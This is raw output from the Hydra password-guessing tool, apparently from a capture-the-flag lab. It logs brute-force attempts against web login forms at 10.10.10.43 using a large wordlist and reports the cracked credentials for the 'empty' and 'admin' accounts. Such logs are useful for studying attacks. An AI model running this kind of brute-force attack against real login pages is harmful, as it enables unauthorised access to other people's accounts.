 [ATTEMPT] target 10.10.10.43 - login "empty" - pass "lacoste" - 1369 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "cutegirl" - 1370 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "campanita" - 1371 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "billy" - 1372 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "kristin" - 1373 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "linkin" - 1374 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "161616" - 1375 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "realmadrid" - 1376 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "jesse" - 1377 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "iceman" - 1378 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "a12345" - 1379 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "spanky" - 1380 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "liberty" - 1381 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "molly1" - 1382 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "ronaldinho" - 1383 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "password123" - 1384 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "windows" - 1385 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "peter" - 1386 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "kelvin" - 1387 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "gothic" - 1388 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "walker" - 1389 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "maribel" - 1390 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "goldfish" - 1391 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "atlanta" - 1392 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "moises" - 1393 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "chicken1" - 1394 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "0000000" - 1395 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "tommy" - 1396 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "juventus" - 1397 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "mahalkoh" - 1398 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.10.43 - login "empty" - pass "esteban" - 1399 of 14344399 [child 1] (0/0)
[443][http-post-form] host: 10.10.10.43   login: empty   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-03 15:27:33
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "gavin" - 4548 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "crackers" - 4549 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "camelia" - 4550 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "bhabycoh" - 4551 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "JOSHUA" - 4552 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "1q2w3e4r5t" - 4553 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "muneca" - 4554 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "mike" - 4555 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "metalica" - 4556 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "maiden" - 4557 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "k123456" - 4558 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "henderson" - 4559 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "hellothere" - 4560 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "giovanna" - 4561 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "control" - 4562 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "computador" - 4563 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "baby01" - 4564 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "sierra1" - 4565 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "qwer1234" - 4566 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "onepiece" - 4567 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "nobody" - 4568 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "lowrider" - 4569 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "lissette" - 4570 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "jamila" - 4571 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "hotmail1" - 4572 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "hoover" - 4573 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "guinness" - 4574 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "gerson" - 4575 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "edgardo" - 4576 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "chuchu" - 4577 of 14344399 [child 14] (0/0)
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
[STATUS] 4781466.33 tries/min, 14344399 tries in 00:03h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-03 15:39:18